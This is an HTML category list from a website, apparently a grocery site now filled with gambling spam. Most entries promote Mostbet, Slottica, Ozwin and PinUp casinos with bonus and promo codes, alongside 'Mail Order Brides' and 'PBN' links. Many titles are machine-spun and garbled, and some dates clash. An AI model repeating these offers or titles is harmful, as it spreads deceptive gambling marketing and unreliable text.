	<li class="cat-item cat-item-119"><a href="https://swadesh.com/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://swadesh.com/category/login-to-mostbet-how-exactly-to-register-a-merchant-account-at-mostbet-bd-639/">Login To Mostbet How Exactly To Register A Merchant Account At Mostbet Bd &#8211; 455</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://swadesh.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://swadesh.com/category/mail-order-marriage-statistics/">Mail Order Marriage Statistics</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://swadesh.com/category/marsbahis/">marsbahis</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://swadesh.com/category/maryland-md-sportsbooks-best-gambling-sites-amp-apps-october-2024-560/">Maryland Md Sportsbooks: Best Gambling Sites &amp; Apps October 2024 &#8211; 989</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://swadesh.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://swadesh.com/category/milk-meat/">Milk &amp; Meat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://swadesh.com/category/mostbet-%e2%ad%90%ef%b8%8f-azerbaycan-627/">Mostbet ⭐️ Azerbaycan &#8211; 347</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://swadesh.com/category/mostbet-27-login-to-betting-company-and-online-casino-in-bangladesh-905/">Mostbet 27 Login To Betting Company And Online Casino In Bangladesh &#8211; 839</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://swadesh.com/category/mostbet-alternatives-online-wagering-sites-amp-apps-885/">Mostbet Alternatives: Online Wagering Sites &amp; Apps &#8211; 543</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://swadesh.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://swadesh.com/category/mostbet-app-argentina-aprende-como-apostar-desde-tu-movil-838/">Mostbet App Argentina: Aprendé Cómo Apostar Desde Tu Móvil &#8211; 695</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://swadesh.com/category/mostbet-assessment-promo-code-forbes-up-to-1-000-in-added-bonus-bets-october-2024-551/">Mostbet Assessment: Promo Code Forbes Up To $1, 000 In Added Bonus Bets October 2024 &#8211; 269</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://swadesh.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://swadesh.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://swadesh.com/category/mostbet-az-giris/">Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://swadesh.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://swadesh.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://swadesh.com/category/mostbet-azerbaycan-%e1%90%88-onlayn-casino-oynayin-mostbet-seyrek-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-389/">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Seyrək Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 961</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://swadesh.com/category/mostbet-bonus-code-thenews-unlocks-first-bet-sign-up-offer-799/">Mostbet Bonus Code &#039;thenews&#039; Unlocks First-bet Sign-up Offer &#8211; 969</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://swadesh.com/category/mostbet-bonus-code-barker-unlocks-1k-first-bet-protection-net-or-200-sign-up-bonus-with-regard-to-mlb-postseason-891/">Mostbet Bonus Code Barker Unlocks $1k First Bet Protection Net Or $200 Sign-up Bonus With Regard To Mlb Postseason &#8211; 401</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://swadesh.com/category/mostbet-bonus-code-postnews-snag-200-inside-bonus-bets-or-perhaps-1k-bet-insurance-coverage-for-yankees-guardians-sport-3-all-sports-897/">Mostbet Bonus Code Postnews: Snag $200 Inside Bonus Bets Or Perhaps $1k Bet Insurance Coverage For Yankees-guardians Sport 3, All Sports &#8211; 737</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://swadesh.com/category/mostbet-bonus-code-sbkwire-snares-1000-initial-bet-safety-web-for-georgia-texas-ncaaf-odds-252/">Mostbet Bonus Code Sbkwire Snares $1000 Initial Bet Safety Web For Georgia-texas, Ncaaf Odds &#8211; 780</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://swadesh.com/category/mostbet-bonus-program-code-rsrxlm-200-benefit-or-1k-back-up-for-broncos-saints-800/">Mostbet Bonus Program Code Rsrxlm: $200 Benefit Or $1k Back-up For Broncos-saints &#8211; 100</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://swadesh.com/category/mostbet-british-review-exclusive-delightful-offer-for-2024-295/">Mostbet British Review Exclusive Delightful Offer For 2024 &#8211; 350</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://swadesh.com/category/mostbet-casino/">Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://swadesh.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://swadesh.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://swadesh.com/category/mostbet-casino-sistem-odakli-sikayet-320/">Mostbet Casino Sistem Odaklı Şikayet 320</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://swadesh.com/category/mostbet-cricket-wagering-and-baji-casino-877/">Mostbet Cricket Wagering And Baji Casino &#8211; 18</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://swadesh.com/category/mostbet-espanol-mostbet-opinion-mostbet-codigo-promo-608/">Mostbet Español Mostbet Opinión Mostbet Código Promo &#8211; 335</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://swadesh.com/category/mostbet-free-bets-gamble-10-get-30-in-free-wagers-on-nations-league-669/">Mostbet Free Bets: Gamble £10 Get £30 In Free Wagers On Nations League &#8211; 140</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://swadesh.com/category/mostbet-gambling-review-amp-registration-october-2024-834/">Mostbet Gambling: Review &amp; Registration October 2024 &#8211; 335</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://swadesh.com/category/mostbet-get-access-registration-betting-web-site-in-india-160/">Mostbet Get Access Registration Betting Web Site In India &#8211; 367</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://swadesh.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://swadesh.com/category/mostbet-guess-5-get-200-instantly-in-bonus-bets-promotion-oct-2024-119/">Mostbet Guess $5, Get $200 Instantly In Bonus Bets Promotion: Oct 2024 &#8211; 181</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://swadesh.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://swadesh.com/category/mostbet-in-russia/">Mostbet in Russia</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://swadesh.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://swadesh.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://swadesh.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://swadesh.com/category/mostbet-kaszino-online-hivatalos-oldal-mostbet-casino-hungary-nyerogepek-bonuszok-bejelentkezes-970/">Mostbet Kaszinó Online Hivatalos Oldal Mostbet Casino Hungary Nyerőgépek, Bónuszok, Bejelentkezés &#8211; 294</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://swadesh.com/category/mostbet-kazinosu/">Mostbet kazinosu</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://swadesh.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://swadesh.com/category/mostbet-kumarhanesi/">Mostbet kumarhanesi</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://swadesh.com/category/mostbet-login-login-e-registro-no-site-oficial-da-mostbet-315/">Mostbet Login Login E Registro No Site Oficial Da Mostbet &#8211; 206</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://swadesh.com/category/mostbet-login-process-2024-welcome-package-150-852/">Mostbet Login Process 2024 Welcome Package 150% &#8211; 806</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://swadesh.com/category/mostbet-on-line-casino-slots-roulette-for-the-app-store-426/">‎mostbet On Line Casino Slots Roulette For The App Store &#8211; 191</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://swadesh.com/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://swadesh.com/category/mostbet-online-casino-games-slots-about-the-app-store-784/">‎mostbet Online Casino Games Slots About The App Store &#8211; 843</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://swadesh.com/category/mostbet-online-casino-new-jersey-assert-1-000-benefit-code-251/">Mostbet Online Casino New Jersey: Assert $1, 000 Benefit Code &#8211; 831</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://swadesh.com/category/mostbet-online-casino-pennsylvania-683/">Mostbet Online Casino Pennsylvania &#8211; 732</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://swadesh.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://swadesh.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://swadesh.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-905/">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 905</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://swadesh.com/category/mostbet-promo-code-use-fredmax-in-2024-amp-claim-a-100-bonus-380/">Mostbet Promo Code Use Fredmax In 2024 &amp; Claim A 100% Bonus &#8211; 820</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://swadesh.com/category/mostbet-promo-code-30-offered-promotions-october-2024-741/">Mostbet Promo Code: £30 Offered Promotions October 2024 &#8211; 405</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://swadesh.com/category/mostbet-review-expert-reviews-on-mostbet-com-sportsbook-90/">Mostbet Review Expert Reviews On Mostbet Com Sportsbook &#8211; 691</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://swadesh.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://swadesh.com/category/mostbet-sports-wagering-en-app-store-70/">‎mostbet Sports Wagering En App Store &#8211; 729</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://swadesh.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://swadesh.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://swadesh.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://swadesh.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://swadesh.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://swadesh.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://swadesh.com/category/mostbet-ofitsialnyi-sait-lichnyi-kabinet-mostbet-registratsiia-983/">Mostbet официальный сайт: личный кабинет Мостбет, регистрация 983</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://swadesh.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://swadesh.com/category/nations-league-c-north-ireland-v-getaway-preview-predictions-ideas-offers-and-odds-174/">Nations League C: North Ireland V Getaway Preview, Predictions, Ideas, Offers And Odds &#8211; 964</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://swadesh.com/category/nba-league-pass-promotional-code-2024-obtain-3-months-cost-free-with-fanduel-300-bonus-143/">Nba League Pass Promotional Code 2024: Obtain 3 Months Cost-free With Fanduel + $300 Bonus &#8211; 364</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://swadesh.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://swadesh.com/category/new-mostbet-bonus-program-code-syracuse-secure-200-betting-deal-for-all-sports-this-kind-of-week-404/">New Mostbet Bonus Program Code Syracuse: Secure $200 Betting Deal For All Sports This Kind Of Week &#8211; 40</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://swadesh.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://swadesh.com/category/no-deposit-bonus-codes-free-spins-match-bonuses-996/">No Deposit Bonus Codes Free Spins Match Bonuses &#8211; 844</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://swadesh.com/category/official-website-for-sports-betting-with-bdt-25-000-bonus-433/">Official Website For Sports Betting With Bdt 25,000 Bonus &#8211; 206</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://swadesh.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://swadesh.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://swadesh.com/category/organic-fruits/">Organic Fruits</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://swadesh.com/category/ozwin-casino-100-free-spins-cash-bandits-spins-on-cash-349/">Ozwin Casino 100 Free Spins Cash Bandits Spins On Cash &#8211; 696</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://swadesh.com/category/ozwin-casino-cell-phone-variation-how-in-buy-to-play-via-smartphones-990/">Ozwin Casino Cell Phone Variation How In Buy To Play Via Smartphones &#8211; 14</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://swadesh.com/category/ozwin-casino-lobby-bonuses-and-promotions-157/">Ozwin Casino Lobby Bonuses And Promotions &#8211; 500</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://swadesh.com/category/ozwin-casino-mobile-app-immediate-enjoy-on-line-pokies-together-with-zero-down-payment-bonus-codes-exceptional-on-collection-casino-reception-indication-up-right-here-347/">Ozwin Casino Mobile App Immediate Enjoy On-line Pokies Together With Zero Down Payment Bonus Codes Exceptional On Collection Casino Reception Indication Up Right Here &#8211; 126</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-codes-2025-games-video-poker-specialty-33/">Ozwin Casino No Deposit Bonus Codes 2023 Games Video Poker Specialty &#8211; 2</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://swadesh.com/category/ozwin-casino-no-deposit-bonus-may-2025-santas-reel-244/">Ozwin Casino No Deposit Bonus May 2021 Santa’S Reel &#8211; 671</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://swadesh.com/category/ozwin-games-providers-youll-find-603/">Ozwin Games Providers You’Ll Find &#8211; 824</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://swadesh.com/category/ozwin-gives-20-zero-deposit-bonus-23/">Ozwin Gives: $20 Zero Deposit Bonus &#8211; 906</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://swadesh.com/category/ozwin-no-deposit-bonus-2025-naughty-or-nice-304/">Ozwin No Deposit Bonus 2023 Naughty Or Nice &#8211; 709</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://swadesh.com/category/ozwin-no-deposit-codes-new-customers-767/">Ozwin No Deposit Codes New Customers &#8211; 409</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://swadesh.com/category/ozwin-on-collection-casino-loginistration-review-is-it-legit-750/">Ozwin On Collection Casino Login®istration Review: Is It Legit? &#8211; 796</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://swadesh.com/category/ozwin-online-casino-trex-wild-assault-sixty-free-spins-zero-down-payment-codes-on-range-casino-reward-360/">Ozwin Online Casino Trex Wild Assault Sixty Free Spins Zero Down Payment Codes On Range Casino Reward &#8211; 466</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://swadesh.com/category/padisahbet/">padisahbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://swadesh.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://swadesh.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://swadesh.com/category/pga-trip-predictions-unleashed-master-betting-success-using-pgagolfbets-549/">Pga Trip Predictions Unleashed: Master Betting Success Using Pgagolfbets &#8211; 379</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://swadesh.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://swadesh.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://swadesh.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://swadesh.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://swadesh.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://swadesh.com/category/pin-up-cassino/">Pin Up Cassino</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://swadesh.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://swadesh.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://swadesh.com/category/pinup-az/">PinUp Azerbaijan</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://swadesh.com/category/pinup-brazil/">PinUp Brazil</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://swadesh.com/category/pinup-kazakhstan/">PinUp Kazakhstan</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://swadesh.com/category/pinup-russian/">PinUp Russian</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://swadesh.com/category/pinup-turkey/">PinUp Turkey</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://swadesh.com/category/pixbet-cassino/">Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://swadesh.com/category/play-aviator-and-reach-for-the-heavens-mostbet-sports-betting-794/">Play Aviator And Reach For The Heavens Mostbet Sports Betting&quot; &#8211; 949</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://swadesh.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://swadesh.com/category/pokemon-emerald-free-downloads/">Pokemon Emerald Free Downloads</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://swadesh.com/category/premier-league-gameweek-8-preview-examine-bet-920/">Premier League Gameweek 8 Preview: Examine Bet &#8211; 31</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://swadesh.com/category/premier-league-predictions-amp-best-bets-manchester-united-and-manchester-city-both-in-order-to-lose-football-news-95/">Premier League Predictions &amp; Best Bets: Manchester United And Manchester City Both In Order To Lose? Football News &#8211; 817</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://swadesh.com/category/qeydiyyat-en-axir-promokodlar-uzre-tox-bonuslar-356/">Qeydiyyat, ən Axir Promokodlar Üzrə Tox Bonuslar! &#8211; 602</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://swadesh.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://swadesh.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://swadesh.com/category/recenze-slottica-best-odds-in-casino-slot-machines-439/">Recenze Slottica Best Odds In Casino Slot Machines &#8211; 182</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://swadesh.com/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://swadesh.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://swadesh.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://swadesh.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://swadesh.com/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://swadesh.com/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://swadesh.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://swadesh.com/category/registration-at-mostbet-com-online-in-bangladesh-register-now-and-get-bonus-969/">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 525</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://swadesh.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://swadesh.com/category/sea-foods/">Sea Foods</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://swadesh.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://swadesh.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://swadesh.com/category/sentyabr-2023-sehife-62-yeni-ehval-media-419/">Sentyabr 2023 Səhifə 62 Yeni əhval Media &#8211; 284</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://swadesh.com/category/sky-bet-shining-top-goalscorer-suggestions-joel-piroe-may-fire-leeds-for-the-premier-league-584/">Sky Bet Shining Top Goalscorer Suggestions: Joel Piroe May Fire Leeds For The Premier League&quot; &#8211; 927</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://swadesh.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://swadesh.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://swadesh.com/category/slottica-10-e-bonus-champions-league-premier-939/">Slottica 10 € Bonus Champions League Premier &#8211; 599</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://swadesh.com/category/slottica-10-euro-moze-byc-158/">Slottica 10 Euro Może Być &#8211; 951</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://swadesh.com/category/slottica-18-jak-w-prawdziwym-kasynie-626/">Slottica 18 Jak W Prawdziwym Kasynie &#8211; 502</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://swadesh.com/category/slottica-21-platnoesci-slottica-645/">Slottica 21 Płatności Slottica &#8211; 294</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://swadesh.com/category/slottica-25-zl-bonus-grasz-tym-wiecej-zyskujesz-567/">Slottica 25 Zł Bonus Grasz Tym Więcej Zyskujesz &#8211; 733</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://swadesh.com/category/slottica-25-zl-bonus-house-megaways-graj-demo-3/">Slottica 25 Zł Bonus House Megaways Graj Demo &#8211; 964</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://swadesh.com/category/slottica-50-free-spins-jak-netent-514/">Slottica 50 Free Spins Jak Netent &#8211; 829</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://swadesh.com/category/slottica-abzocke-live-dealer-blackjack-casino-905/">Slottica Abzocke Live Dealer Blackjack Casino &#8211; 278</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://swadesh.com/category/slottica-affiliates-turniej-tworzony-przez-playson-774/">Slottica Affiliates Turniej Tworzony Przez Playson &#8211; 539</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://swadesh.com/category/slottica-apostas-esportivas-seguras-e-bonus-vantajosos-211/">Slottica Apostas Esportivas Seguras E Bônus Vantajosos &#8211; 37</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://swadesh.com/category/slottica-app-review-casino-best-odds-586/">Slottica App Review Casino Best Odds &#8211; 792</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://swadesh.com/category/slottica-aviator-live-casino-with-paypal-897/">Slottica Aviator Live Casino With Paypal &#8211; 676</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://swadesh.com/category/slottica-bonus-bez-depozytu-2025-kasyno-slottica-486/">Slottica Bonus Bez Depozytu 2023 Kasyno Slottica &#8211; 561</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://swadesh.com/category/slottica-bonus-ohne-einzahlung-unibet-live-casino-902/">Slottica Bonus Ohne Einzahlung Unibet Live Casino &#8211; 345</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://swadesh.com/category/slottica-bonus-za-rejestracje-ponizsza-tabela-9/">Slottica Bonus Za Rejestracje Poniższa Tabela &#8211; 120</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
